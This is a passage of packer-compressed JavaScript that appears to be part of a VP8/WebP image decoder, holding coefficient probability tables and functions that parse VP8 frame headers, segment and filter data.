1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b 